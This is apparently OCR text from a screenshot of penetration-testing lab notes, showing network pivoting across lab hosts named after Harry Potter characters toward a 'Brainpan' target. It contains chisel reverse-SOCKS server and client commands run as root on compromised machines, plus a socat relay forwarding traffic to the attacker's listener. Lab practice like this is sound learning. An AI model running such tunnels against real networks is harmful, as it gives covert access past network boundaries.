 192.168.1.12
Disconnected
10.15.12.129 - Brainpan
❯ ./chisel server --reverse --port 1234
2024/05/11 09:20:28 server: Reverse tunnelling enabled
2024/05/11 09:20:28 server: Fingerprint S1gel66jW5SyYb0UFMoTi
YVHafKXK/NEIShOIvTdEHQ=
2024/05/11 09:20:28 server: Listening on http://0.0.0.0:1234
2024/05/11 09:20:39 server: session#1: tun: proxy#R:127.0.0.1
:1080=>socks: Listening
2024/05/11 09:25:24 server: session#2: tun: proxy#R:127.0.0.1
:7777=>socks: Listening
2024/05/11 10:19:47 server: session#3: Client version (1.7.6)
differs from server version (1.9.1)
2024/05/11 10:19:47 server: session#3: tun: proxy#R:127.0.0.1
:6666=>socks: Listening
2024/05/11 12:27:37 server: session#4: tun: proxy#R:127.0.0.1
:5555=>socks: Listening
root@Aragog:/tmp# ./chisel client 192.168.1.12:1234 R:socks
2024/05/11 17:50:39 client: Connecting to ws://192.168.1.12:12
34
2024/05/11 17:50:39 client: Connected (Latency 5.383248ms)
root@Aragog:/tmp# ./socat TCP-LISTEN:7373,fork TCP:192.168.1.1
2:1234
root@Nagini:/tmp# ./chisel client 10.10.0.128:7373 R:7777:sock
s
2024/05/11 14:55:22 client: Connecting to ws://10.10.0.128:737
3
2024/05/11 14:55:22 client: Connected (Latency 9.141672ms)
Notes - Screenshots Chisel Main Server Dumbledore-PC - Tunnels Tunnel --> Brainpan Target --> Brainpan [10.1…